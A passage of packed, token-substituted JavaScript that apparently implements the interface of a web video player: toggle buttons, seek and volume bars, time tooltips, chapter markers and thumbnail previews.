1U=v.4s[i][B.3R].2E(":");if(1U[0]=="2u-1a"){if(1U[1].P("%")>0){B.hr=2p(1U[1])}G{B.2W=2p(1U[1])}}}}}}}B.h=h;B.w=w;if(B.bg==1){h=h+B.7j+B.7W;w=w+B.6b+B.6K;B.h=h;B.w=w;if(B.1I=="2g"){B.hy=1w[0].2J}}G{B.53=0}H(bg,{"Y":(B.vd==1?vg:w),"1b":h,"nj":(B.hx*h)/2,"2f":B.54,"1v":B.53,"3K":"1v .1s 2F, 2f .1s 2F"});if(B.1I=="bF"){H(bg,{"Y":w,"1b":h,"nj":(B.hx*h/B.1K)/2,})}if(B.nf==1){H(bg,{"2O":"59 5u "+B.nb})}hs.1L(bg)}E 2C(){H(bg,{"1i":(-bg.2J/2),"1a":(-bg.24/2)});if(6F){C x=B.1I=="bF"?bg.24:(bg.24>35?bg.24:35);C y=B.1I=="bF"?bg.2J:(bg.2J>35?bg.2J:35);H(6F,{"1i":(-y/2)+B.ES-B.EX,"1a":(-x/2)+B.EW-B.EV})}1c(i=0;i<2D.V;i++){if(B.1I=="2k"){H(1w[i],{"1i":-3g.5V(2p(1w[i].B.1b))/2,"1a":-2p(1w[i].B.Y)/2})}G{H(1w[i],{"1i":-3g.5V(1w[i].2J)/2,"1a":-1w[i].24/2})}if(bg){H(1w[i],{"1i":(4d(1w[i].B.1i)+B.7j/2-B.7W/2+B.vI/2+B.vJ/2),"1a":(4d(1w[i].B.1a)+B.6b/2-B.6K/2+B.vL/2+B.vK/2)})}}}E 4j(){C i;8f=I;if(B.ad==1){if(on&&J(B.hm)){i=1}G{i=0}if(8w&&ad.V>2){i=2}if(ad[i]){hu();1j(1w[ad[i]])}}if(B.bg==1){if(B.6s!=-1){H(bg,{"1v":B.6s})}if(B.bm!=-1){H(bg,{"2f":B.bm})}}if(B.5Y>-1&&!vE){1c(i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.5Y})}}}if(B.hg!=-1){hD(1w,B.hg)}if(B.ET==1){am=am+45;H(1w[0],{"2R":"af("+am+"bY)"})}if(B.fG>B.1K&&B.fG>-1){1K(B.fG)}if(1g=="1u"&&o.U.9u()){}G{if(B.2a==1&&B.fC!=1){1j(2a);H(2a,{"1v":1})}}if(1g=="5M"){o.X.4I(I);o.4I=I}o.bE=I;o.U.ej(1h,"8f")}E 41(){8f=K;C i;if(B.ad==1){if(on&&J(B.hm)){i=1}G{i=0}if(8w&&ad.V>2){i=2}hu();1j(1w[i])}if(B.bg==1){if(B.6s!=-1){H(bg,{"1v":B.53})}if(B.bm!=-1){H(bg,{"2f":B.54})}}if(B.5Y>-1){1c(i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.a})}}}if(B.fG>-1){1K(B.1K)}if(B.hg!=-1){hD(1w,B.hf)}if(1g=="5M"&&!o.2t){o.X.4I(K);o.4I=K}if(B.2a==1&&B.fC!=1){1m(2a);H(2a,{"1v":0})}o.bE=K;o.U?o.U.ej(1h,"4q"):\'\'}E 9k(W){W.5g=I;if(!hj){o.U.cu(1h);if(1g=="4s"){if(2D){if(2D.V>1){if(on==I){1j(1w[0]);1m(1w[1])}G{1j(1w[1]);1m(1w[0])}}if(B.2a==1&&8z.V>1){3k.22=(on==I?8z[0]:8z[1]);aM()}}if(J(B.ky)){if(on==I){B.3H=B.ky}G{B.3H=B.vu}}if(J(B.c5)){if(B.c5.V>1){if(on==I){6q(B.c5[0])}G{6q(B.c5[1])}}}on=on!=I}if(B.2a==1&&B.fC!=1){1m(2a);H(2a,{"1v":0})}if(B.EU==1){am=am+45;H(1w[0],{"2R":"af("+am+"bY)"})}dp=I;if(B.vz==1||(1h=="vC"&&B.1m==1&&B.vB==1)){o.U.6j()}}}E oU(W){W.5g=I;o.U.cu(1h)}E hu(){1c(C i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.a});1m(1w[i])}}}E vA(){B.dR=0;1m(bg);if(1w[0]){B.w=1w[0].24*B.1K;B.h=1w[0].2J*B.1K;if(B.kB>0){B.h=B.kB*B.1K;H(1w[0],{1b:B.kB})}1K(B.1K)}B.bs=0;9t();kJ();c4(6F);1j(bg);2C();o.U.5i();if(!5r(1f)){3v(1f)}}E wW(W){W.5g=I}E bQ(){aM()}E 1K(x){if(x>0){if(o.1x.6B){H(bg,{"vv":x+""})}G{H(bg,{"2R":"1K("+x+")"})}1c(i=0;i<2D.V;i++){if(o.1x.6B){H(1w[i],{"vv":x+""})}G{H(1w[i],{"2R":"1K("+x+")"})}}3d=x;2Z=x}}E g5(){2a=1H("1T");H(2a,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'1b\':\'2I\',"1v":0,"3K":"1v 0.1s 2F"});7O=1H("1T");B=3J(B,\'dU\',\'dU\');B=3J(B,\'vw\',\'vw\');H(7O,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':B.e0,\'1v\':B.ah,\'2O-6J\':B.ka});3k=1H("1T");H(3k,{\'1e\':\'1S\',\'1a\':B.gc,\'1i\':B.g2,\'1E\':B.lf,\'3L-kd\':B.mo,\'3L-2T\':B.es,"ef-cq":B.mR+\'px\',\'1v\':B.mU,"2y-1b":"1",\'9B-7J\':\'bX\'});if(B.fM==1){6V=1H("1T");6V.22=\'<2k Y="9E" 1b="wX" wN="0 0 8 6" 8a="1.1" 3S="3u://3G.w3.3T/4e/2k" 3S:3U="3u://3G.w3.3T/7g/3U"><cZ id="xB" 5n="1M" 4P="#\'+B.e0.2H("#","")+\'" 4P-pY="pW" 2L="0 0 8 0 4 6"></cZ></2k>\'}if(B.fC==1){H(2a,{"1v":1});c4(2a)}G{H(2a,{"3O-2z":"1M"})}1f.1L(2a);3k.22=B.3k==\'\'?3q(1g):8z[0];2a.1L(7O);2a.1L(3k);if(B.fM==1){2a.1L(6V);if(B.vM=="1X"){H(6V,{\'1e\':\'1S\',\'1X\':10*B.1K,\'2e\':\'-9E\',\'1v\':B.ah})}G if(B.vM=="1a"){H(6V,{\'1e\':\'1S\',\'1a\':10*B.1K,\'2e\':\'-9E\',\'1v\':B.ah})}G{H(6V,{\'1e\':\'1S\',\'1a\':\'50%\',\'2u-1a\':\'-pE\',\'2e\':\'-9E\',\'1v\':B.ah})}}aM()}E aM(){if(B.2a==1){H(2a,{"1i":(dz==1?-h-2a.2J+3:-2a.2J/2)+B.EK-B.EJ,"1a":(aV==1?-3k.24:(dz==1?-w/2:+3k.24))-(dz==1?0:3k.24/2+5)+B.EA-B.EB,"1b":B.g2+B.es+B.xp,"Y":B.xf+3k.24+B.gc});H(7O,{\'1b\':2a.2J});2a.B.5c="3n"}}F.c=E(){R 1f};F.s=E(x){R B[x]};F.ss=E(x,x2){R J(B[x])?B[x][x2]:K};F.g=E(x){94(x){1p"Y":R w;1n;1p"1b":R h;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1g":R 1g;1n;1p"aQ":R aQ;1n;1p"dp":R dp;1n;1p"1I":R B.1I;1n;1p"V":R B.hl?B.hl:0;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"8f":R 8f;1n;1p"1u#":R aQ.P("1u#")==0;1n;1p"29#3Y":R n7;1n;6v:R K}};F.29=E(k,x){94(k){1p"1j":8f?41():\'\';3Y=x;1n;1p"2m":vN(x);1n;1p"6r":6r(1f);1n;1p"3v":3v(1f);1n;1p"1K":1K(x);1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"kF":H(1w[0],{"1v":x});1n;1p"hi":H(1w[0],{"dE":"hi("+x+")"});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"o2":B.o2=x;1n;1p"aV":aV=x;1n;1p"29#3Y":n7=x;1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"5C":B.5C=x;1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n;6v:R K}};E vN(x){if(x&&o.1x.2i){hj=I;2j(wj,fx)}if(!x){if(B.ht==1&&8w){1m(1w[dS]);1j(1w[0]);8w=K}}if(B.dR==1){x?1j(1f):1m(1f)}G{if(1h=="Ez"||1h=="wh"){x?1j(1f):1m(1f)}G{H(1f,{"2m":(x?"51":"1M")})}3Y=x;x?1j(1f):\'\'}}E wj(){hj=K}F.6q=E(2g){6q(2g)};F.oN=E(){H(1f,{"2R":"af("+oQ+"bY)"});oQ+=20};F.we=E(x){if(B.2g.P("{1V}")>-1){6q(B.2g)}};E 6q(2g){if(B.1I=="2g"){if(J(2g)){B.hl=2g.V}2g=(B.Ey==1?\'| \':\'\')+(B.wt==1?\'/ \':\'\')+(B.oS==1&&B.wq==1?\'-\':\'\')+2g;C vS=1w[0].24+(B.bg==1?B.7j+B.7W:0);C vY=1w[0].2J+(B.bg==1?B.7j+B.7W:0);1w[0].22=1g=="4s"?nt(2g):2g;if(B.Ew==1){1w[0].22+=\'<bo B="2m:bU-51;Y:aA"></bo><bo B="2O-1i: b0 5u #jo;2O-1a: b0 5u cO;2O-1X: b0 5u cO;1e: 1S;1X:b0;1i: 50%;2u-1i: -59;"></bo>\'}if(1g=="1V"){H(1w[0],{"Y":"2I","9B-7J":"bX"});if(1w[0].24>o.3h){H(1w[0],{"9B-7J":"lJ","Y":o.3h-B.2W-B.3z-B.6b-B.6K})}}B.w=1w[0].24+(B.bg==1?B.7j+B.7W:0);B.h=1w[0].2J+(B.bg==1?B.7j+B.7W:0);if(vS!=B.w||vY!=B.h||(B.w>0&&oG==0)){oL()}if(1w[0].24>0){oG=B.w}G{if(2g!=\'\'){2j(oL,1t)}}}}E oL(){if(1w[0].24>0){w=B.w=1w[0].24;h=B.h=1w[0].2J;9t();c4(bg);2C();o.U.oD()}}F.w8=E(x){if(B.w5==1&&!o.1x.2i){C l1=1Q.7Y(\'Ex\');C l2=1Q.7Y(\'EC\');C l3=1Q.7Y(\'ED\');if(l1){if(x<=0.2){l3?1m(l3):\'\';l2?1m(l2):\'\';l1?1m(l1):\'\'}if(x>0.2&&x<=0.5){l3?1m(l3):\'\';l2?1m(l2):\'\'}if(x>0.2){l1?1j(l1):\'\'}if(x>0.5){l2?1j(l2):\'\'}if(x>0.5&&x<=0.8){l3?1m(l3):\'\'}if(x>0.8){l3?1j(l3):\'\'}}}};F.dB=E(){if(!on){if(2D){if(2D.V>1&&X.V>1){1m(1w[0]);1j(1w[1])}}if(X.V>1){1g=X[1];if(B.2a==1){3k.22=B.3k==\'\'?3q(X[1]):(8z.V>1?8z[1]:8z[0]);aM()}}if(B.ht==1&&8w){1m(1w[dS]);8w=K}on=I}};F.ow=E(x){if(x==1){B.a=1}G{B.a=0.5}H(1w[0],{"1v":B.a})};F.dw=E(){if(on){if(2D){if(2D.V>1&&X.V>1){1j(1w[0]);1m(1w[1])}}1g=X[0];if(X.V>1){if(B.2a==1){3k.22=B.3k==\'\'?3q(X[0]):8z[0];aM()}}on=K;8w=K}};F.oU=E(){if(B.ht==1){hu();1j(1w[dS]);8w=I}};F.uk=E(){C 2M=K;if(B.1m==1&&B.tV==1){if(5r(o.1W)){2M=I}}if(!2M){6r(1f);C aY=1f.9y("*");1c(C i=aY.V;i--;){H(aY[i],{"5C-2v-5T":"EG"})}3Y=I}};F.ek=E(){ek()};E ek(){3v(1f);C aY=1f.9y("*");1c(C i=aY.V;i--;){H(aY[i],{"5C-2v-5T":"8e"})}3Y=K}F.4h=E(){if(2D.V>0){1c(i=0;i<2D.V;i++){1f.3x(1w[i]);2q 1w[i]}}if(bg){bg.bu("fJ");bg.bu("dH");bg.bu("dG");bg.5X.3x(bg);2q bg}if(B.1e==\'bk\'){o.bk.1L(1f)}G{o.1P.1L(1f)}2q 1f};E nt(x){if(x.P(\'{1d}\')>-1&&J(o.3t)){x=x.2H(\'{1d}\',g8(o.3t.8H().t))}if(x.P(\'{1V}\')>-1){x=x.2H(\'{1V}\',(o.iH?o.iH:(v.1V?v.1V:\'\')))}R x}E hD(1w,tT){1c(C i=0;i<1w.V;i++){C x=["aL","cZ","uV","nk","bT"];1c(C y=0;y<x.V;y++){C z=1w[i].n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P=tT}}}}}};C tQ=E(1h,1g){C i;C B=[];C w;C h;C bg;C 3Y=I;C x0;C y0;C 3d=1;C 2Z=1;C dm=0;C 8P=0;C EF;C 3e;C g7;C 26;C 3a;C wl;C xO;C oI;C uH;C 2a;C 7O;C 3k;C 6V;C 2L=[];C 5d;C gf=-1;C hz;C 8f;C ot;1c(i in bI.S){B[i]=bI.S[i]}C 1g=v[1h].1g;C 1I=v[1h].1I;1c(i in bI[1g]){B[i]=bI[1g][i]}1c(i in v[1h]){B[i]=v[1h][i]}B.w=2p(B.w);B.h=2p(B.h);B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');C 1f=1H("1T");o.1P.1L(1f);1g=="2y"?o.bk=1f:\'\';H(1f,{"1e":"1S","1i":0,"1a":0,"1v":1,"cN":"fD","mt":"fz"});if(B.uR==1){1f.B.5c=5}9t();C 6w=1H("1T");H(6w,{"1e":"1S","2e":0,"1a":3g.5V(-B.w/2),"3K":"2R 0.2s 8Q-in-4q"});if(J(B.3R)){if(B.3R!=\'\'){4y(1f,{"id":(v.id+"bH"+B.3R)})}}1f.1L(6w);if(1g==\'2y\'&&v.5F==1){vV()}if(B.2a==1){g5()}C 7I=1H("1T");e2(7I,0.3,(B.4U==1?"2F-4U(#"+B.uP+", #"+B.hC+")":B.hC),B.w,B.FW);if(B.us==1&&J(B.hF)){C dW=1H("1T");dW.22=B.hF.2H(/\\#ut/g,"#"+B.hC);7I.1L(dW);H(dW,{"1e":"1S","2e":-3g.5V(B.h/2),"1a":0,"3O-2z":"1M"});H(7I,{"6C":"3D","2f":"1M"});C x=["aL","cZ","uV","nk","bT"];1c(C y=0;y<x.V;y++){C z=dW.n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P=B.hC}}}}6w.1L(7I);C He=[];C b1=1H("1T");e2(b1,B.v0,(B.4U==1?"2F-4U(#"+B.uX+", #"+B.uZ+")":B.uZ),0,B.Hf);6w.1L(b1);if(B.Hd==1){C dy=1H("1T");6w.1L(dy);1m(dy)}if(B.5Y>0){C fm=1H("1T");e2(fm,B.uL,B.Hc,0,B.5Y);6w.1L(fm)}C 6M=1H("1T");e2(6M,B.uz,(B.4U==1?"2F-4U(#"+B.wv+", #"+B.1E+")":B.1E),0,B.a);if(B.us==1&&J(B.hF)){C hG=1H("1T");hG.22=B.hF.2H(/\\#ut/g,"#"+B.1E);H(hG,{"1e":"1S","2e":-3g.5V(B.h/2),"1a":0,"3O-2z":"1M"});H(6M,{"6C":"3D","2f":"1M"});6M.1L(hG)}if(B.5B==1){C 7y=1H("1T");B=3J(B,\'nD\',\'nD\');B=3J(B,\'nC\',\'nC\');H(7y,{"1e":"1S","2e":B.h/2,"1X":0,"3O-2z":"1M","3L-2T":(B.uv+"px"),"1E":B.52,"2y-1b":"1t%","2N-1i":B.Ha,"2N-2e":B.Hb,"2N-1a":B.Hg,"2N-1X":B.Hh,"2u-1i":B.Hm,"2u-2e":B.Hl,"2u-1a":B.y9,"2u-1X":B.xc,"2O-6J":(B.uI+"px"),"2m":"1M"});if(B.uJ==1){H(7y,{"2f":"#"+B.uK})}6M.1L(7y);C fQ=K;C fW=K}o.hB=B.h;6w.1L(6M);if(B.eg==1){v.eg=1;C fE=1H("1T");H(fE,{"1e":"1S","1i":0,"1a":0});1f.1L(fE);J(v.2L)?o3(v.2L):\'\'}if(B.3a==1){if(B.dV.8i().P(\'<2k\')>-1){3a=1H("1T");3a.22=B.dV.8i();B=3J(B,\'uG\',\'uG\');H(3a,{"1e":"1S","1i":-10+B.Hk-B.Hj,"1a":-3n,"3O-2z":"1M","1b":20,"Y":B.cf,"1v":B.o8});if(B.gd==1){H(3a,{"2R":"1K(0)"})}G{if(B.ia!=1){H(3a,{"2R":"1K("+B.ia+")"})}}1f.1L(3a);if(B.ov!=-1){C x=["aL","nk","bT"];1c(C y=0;y<x.V;y++){C z=3a.n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P="#"+B.ov}}}}B.cL=3a.24}G{B.3a=0}}if(B.8c!=0){H(1f,{"2R":"af("+B.8c+"bY)"})}if(B.3D==1){1m(1f);3Y=K}if(1g=="1N"){if(B.1m==1&&B.hA==1){o.e6=I;B.3D=I}G{o.e6=K}}B.8A=0;if(B.8c!=0){B.e8=3g.H9(B.8c);if(B.e8>45&&B.e8<H8){B.8A=90}if(B.e8>H0&&B.e8<xS){B.8A=wF}}E e2(x,y,z,xV,y7){H(x,{"1e":"1S","2e":3g.5V(-B.h/2),"1a":0,"Y":xV,"1b":B.h,"2f":z?(z.P("2F")>-1?z:\'#\'+z):\'\',"2O-6J":B.6t*B.h/2,"1v":y7,"3O-2z":"1M","3K":"Y "+y+"s 2F"})}E 9t(){bg=1H("1T");B=3J(B,\'bw\',\'bw\');C hy=B.h+B.7j+B.7W;C y6=B.w+B.6b+B.6K;if(v.2b.hw==1){B.54=\'#hv\';B.bg=1;B.53=0.5}if(B.bg==1){}G{B.53=0}H(bg,{"1e":"1S","1i":0,"1a":0,"Y":y6,"1b":hy,"nj":(B.hx*hy)/2,"6d":B.54,"1v":B.53});if(B.nf==1){H(bg,{"2O":"59 5u #"+B.nb})}H(bg,{"1i":-B.h/2-B.7j});if(B.26==1){if(B.ds==1){H(bg,{"6g":"3O"})}if(!o.1x.2i){bg.fJ=9k;bg.GY=os;bg.GX=om;bg.ju=bQ}}G{H(bg,{"6g":"6v"})}if(!o.1x.2i){bg.dH=4j;bg.ju=bQ;bg.dG=41}if(o.1x.2i){bg.1r("5L",E(W){W.5g=I;if(!J(W.5m)&&W.9I.V>0){W.5m=W.9I[0].iZ;W.7v=W.9I[0].iW}hz=W;4j(W);om(W)});bg.1r("6N",E(W){W.5g=I;41(W);os(hz)});bg.1r("26",E(W){W.5g=I});bg.1r("kT",E(W){if(!J(W.5m)&&W.9I.V>0){W.5m=W.9I[0].iZ;W.7v=W.9I[0].iW}hz=W;bQ(W)})}H(bg,{"1a":-B.w/2-B.6b});H(bg,{"1i":-B.h/2-B.7j});1f.1L(bg)}E 2C(Y){if(Y!=w){w=Y;o.nI=w;C i9=w/7I.24;H(bg,{"Y":(w+B.6b+B.6K),"1a":-w/2-B.6b,});H(6w,{"1a":-w/2});H(7I,{"Y":w});C xx=b1.24*i9;if(xx>7I.24){xx=7I.24}H(b1,{"Y":xx});H(6M,{"Y":(6M.24*i9)});if(dy){if(!3D(dy)){GV()}}nW(6M.24*i9,K);if(1g=="2y"){so()}if(B.eg==1){bR()}}}E nW(x,1M){if(B.3a==1){if(x<B.cL/2&&B.cf!=20){x=B.cL/2}if(x>w-B.cL/2&&B.cf!=20){x=w-B.cL/2}y=x-w/2-B.cL/2+B.GW-B.H1;C y={"1a":y};1M?y.3K="1M":\'\';H(3a,y)}}E 4j(W){o.U.ej(1h,"8f");if(B.6s!=-1&&B.bg==1){C m=1O 4M({"mc":bg,"1I":"6O","to":B.6s,"1d":0.1,"me":(1h+"bg")})}if(B.3a==1){if(B.x6==1&&J(B.o5)){if(B.g9==1&&3e){}G{3a.22="<2k Y=\'"+B.cf+"\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.o5.8i()+"</2k>"}}if(B.gd==1){H(3a,{"2R":"1K("+B.ia+")","3K":"ge "+B.g3+"s 2F"})}G{if(B.g4!=-1){C m2=1O 4M({"mc":3a,"1I":"6O","to":B.g4,"1d":0.1,"me":(1h+"3a")})}}}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){1j(2a);H(2a,{"1v":1})}if(B.ch>0){H(bg,{"2R":"2Z("+((B.ch-1)/5+1)+")"});H(6w,{"2R":"2Z("+B.ch+")"})}if(1g=="1N"){o.X.4I(I);o.4I=I}o.bE=I}E 41(){if(!g7){if(B.5Y>0){H(fm,{"Y":0})}if(B.6s!=-1&&B.bg==1){C m=1O 4M({"mc":bg,"1I":"6O","to":B.53,"1d":0.1,"me":(1h+"bg")})}if(B.3a==1){if(B.x6==1&&J(B.o5)){if(B.g9==1&&3e){}G{3a.22="<2k Y=\'"+B.cf+"\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.dV.8i()+"</2k>"}}if(B.gd==1){H(3a,{"2R":"1K(0)","3K":"ge "+B.g3+"s 2F"})}G{if(B.g4!=-1){C m2=1O 4M({"mc":3a,"1I":"6O","to":B.o8,"1d":0.1,"me":(1h+"3a")})}}}if(B.ch>0){H(bg,{"2R":"2Z(1)"});H(6w,{"2R":"2Z(1)"})}if(1g=="1N"&&!o.2t){o.X.4I(K);o.4I=K}o.U.ej(1h,"4q")}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){1m(2a);H(2a,{"1v":0})}if(o.cQ&&1g=="2y"){3v(5d);gf=-1}o.bE=K}E 9k(W){W.5g=I}E wW(W){W.5g=I}E os(W){if(1g=="1N"){if(o.7e){g7=I;4x(ot);ot=2j(E(){g7=K;41()},3n)}}nY();o.3e=K;if(B.3a==1){if(B.g9==1&&J(B.oi)){3a.22="<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.dV.8i()+"</2k>"}}9x(W.5m,W.7v);o.U.cu(1h);o.U.cD(W.5m,W.7v);W.5g=I}E om(W){3e=I;if(B.3a==1){if(B.g9==1&&J(B.oi)){3a.22="<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.oi.8i()+"</2k>"}}dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v);6T(26,1,"no")}E 9x(dK,ei){C x;C wE=1Q.gb.ay;C wz=1Q.gb.c7;ei=ei+wz;dK=dK+wE;if(B.8A>0){x=ei-dm+w/2-B.6K;26=x/w;if(B.8A==wF){x=ei-dm+w/2-B.6b;26=x/w;26=(26-1)*-1}}G{x=dK-8P-B.6b;26=x/w;if(B.8c>H2&&B.8c<H7){x=dK-8P-B.6K;26=x/w;26=(26-1)*-1}}}F.bR=E(){bR()};F.em=E(){o3()};E o3(){if(2L){1c(C i=0;i<2L.V;i++){fE.3x(2L[i])}}2L=[];if(v.2L){1c(C i=0;i<4W.4V(v.2L).V;i++){if(v.2L[i].1d){2L[i]=1H("1T");H(2L[i],{\'1e\':\'1S\',\'1a\':0,\'1i\':-B.h/2,\'Y\':(J(v.2L[i].Y)?v.2L[i].Y:B.wL),\'1b\':B.h,\'1v\':(J(v.2L[i].1v)?v.2L[i].1v:B.wJ),\'3O-2z\':\'1M\',\'2m\':\'1M\',\'2f-1E\':(J(v.2L[i].1E)?v.2L[i].1E:B.x8)});2L[i].1d=v.2L[i].1d;fE.1L(2L[i])}}bR()}}E bR(){C x=o.O.1o();1c(C i=0;i<2L.V;i++){if(x>0){H(2L[i],{\'1a\':w*(2L[i].1d/x)-w/2,\'2m\':\'51\'})}G{3v(2L[i])}}}E nY(){3e=K}E bQ(W){if(B.5Y>0){if(o.1G||1g!=\'2y\'){H(fm,{"Y":W.5m-8P})}}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){!5r(2a)?1j(2a):\'\';dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v);if(1g=="2y"){if(o.O.6f()&&o.O.9N().P("?xC")>0&&v.H6==1){3k.22=\'- \'+g8((1-26)*o.O.1o())}G{3k.22=g8(26*o.O.1o())}}if(1g=="1N"){3k.22=3g.5V(26*1t)}H(2a,{"1i":(-3k.2J*2-B.xH*1)-(B.xq==1?(B.h/2)*(B.ch>0?B.ch:1):0),"1a":(-w/2+(W.5m+1Q.gb.ay-8P)-2a.24/2),"1b":B.g2+B.es+B.xp,"Y":B.xf+3k.24+B.gc,});H(7O,{\'1b\':2a.2J});2a.B.5c="3n"}if(o.cQ&&1g=="2y"){if(o.O.1o()>0){if(B.2a==0){dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v)}C 1a=(-w/2+(W.5m-8P)-v.cW/2);1a>w/2-v.cW?1a=w/2-v.cW:\'\';H(5d,{"1i":(-v.g0-5-v.jM),"1a":(1a<-w/2?-w/2:1a)});vm(26*o.O.1o())}}}F.c=E(){R 1f};F.s=E(1h){R B[1h]};F.ss=E(x,x2){R B[x][x2]};F.g=E(x){94(x){1p"Y":R w;1n;1p"H5":R 7I.24;1n;1p"1b":R B.h;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1g":R 1g;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"26":R 26;1n;6v:R K}};F.29=E(1h,x){94(1h){1p"1j":3Y=x;1n;1p"3e":3e=x;1n;1p"2m":1g=="2y"||B.1m==1?H(1f,{"6m":(x?"3Y":"3D")}):H(1f,{"2m":(x?"51":"1M")});3Y=x;1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"26":26=x;1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"o2":B.H3=x;1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n}};F.2C=E(x){2C(x)};F.j3=E(x){};F.cr=E(8q,8L){if(3e){if(1g=="1N"){9x(8q,8L);o.U.cu(1h);o.7e=I}9x(8q,8L);6T(26,1,"no")}};F.cD=E(8q,8L){if(3e){nY();3e=K;9x(8q,8L);o.U.cu(1h);6T(26,1,"no")}};E 6T(1d,1o,g6){1d<0?1d=0:\'\';if(3e&&1o!=1){}G{C 3P;if(1o>0&&1d>0){if(1d>1o){1d=1o}3P=w*(1d/1o);if(3P==6M.24){3P=-1}}G{3P=0}if(3P>=0){H(6M,{"Y":3P,"3K":(g6!="no"?"Y "+B.g3+"s 2F":"1M")});nW(3P,I)}if(J(7y)){if(1o<2&&1g=="2y"){if(fQ){3v(7y);fQ=K}}G{if(!fQ){6r(7y);fQ=I}7y.22=1g=="2y"?6h(1d==0?1o:1d):3g.lK(1d*1t);if(3P<7y.io+B.xc+B.y9){if(!fW){H(7y,{"1a":0,"1X":"2I"});fW=I}}G{if(fW){H(7y,{"1X":0,"1a":"2I"});fW=K}}}}}};F.6T=E(1d,1o,g6){if(1o!=xO||1d!=uH){6T(1d,1o,g6)}};F.uy=E(){26>1?26=1:\'\';26<0?26=0:\'\';H(6M,{"Y":(26*w),"3K":"1M"})};F.tJ=E(1d,1o){if(1o>0&&1d>0){C 3P=w*(1d/1o);H(b1,{"Y":4d(3P)});wl=1o;oI=1d}G{oI=0;H(b1,{"Y":0})}};E vm(x){if(v.5F==1){if(o.cQ){C y=-1;if(J(o.5F)){if(o.5F.V>0){1c(C i=o.5F.V-1;i>=0;i--){if(x>=o.5F[i].t1&&x<=o.5F[i].t2){y=i;1n}}}}if(y!=-1&&gf!=y){if(J(o.5F[y])){if(J(o.5F[y].1q)){C z=o.5F[y].1q;if(z.P(\'.\')>-1){!5r(5d)?6r(5d):\'\';H(5d,{\'2f-7t\':\'1q(\'+o.5F[y].1q+\')\'});if(z.P(\'8m\')>0){C xy=z.1B(z.P(\'8m\')+5);C 8m=xy.2E(\',\');if(8m.V==4){H(5d,{\'2f-1e-y\':"-"+2p(8m[1])+\'px\',\'2f-1e-x\':"-"+2p(8m[0])+\'px\',\'Y\':2p(8m[2])+\'px\',\'1b\':2p(8m[3])+\'px\',\'2f-2T\':\'2I\'});v.cW=8m[2];v.g0=8m[3]}}G{H(5d,{\'2f-2T\':\'eY\'})}}}G{3v(5d)}}}G{y==-1?3v(5d):\'\'}gf=y}}}E vV(){5d=1H("1T");H(5d,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':v.cW,\'1b\':v.g0,\'6C\':\'3D\',"3O-2z":"1M","2f-1E":"#v1","2O-6J":v.vQ+\'px\',"2m":"1M"});if(v.jM==1){H(5d,{"2O":v.ub+"px 5u #"+v.tW})}if(v.um==1){H(5d,{"6z-9K":"iL 59 qU 4a(0,0,0,0.5)"})}5d.B.5c="cl";1f.1L(5d)}E g5(){2a=1H("1T");H(2a,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'1b\':\'2I\',"3O-2z":"1M","1v":0,"3K":"1v 0.1s 